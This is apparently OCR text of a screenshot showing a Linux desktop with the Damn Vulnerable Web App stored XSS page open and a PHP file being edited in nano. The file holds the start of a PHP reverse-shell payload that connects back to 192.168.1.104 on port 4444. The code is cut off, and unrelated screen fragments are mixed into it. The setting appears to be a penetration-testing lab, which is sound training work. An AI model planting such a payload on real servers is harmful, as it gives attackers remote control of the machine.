 Applications Places System Mon Dec 18, 11:22 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
root@root: ~
File Edit View Terminal Help
GNU nano 2.2.2 File: FORUM_BUG.php Modified
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.1.104';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
} elseif (($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) { die(); }
$s_type = 'socket';
<< back | track 5
more you are able to hear
Save modified buffer (ANSWERING "No" WILL DESTROY CHANGES) ?
Y Yes
N No ^C Cancel
root@root: ~/backdoor root@root: ~ Damn Vulnerable Web ...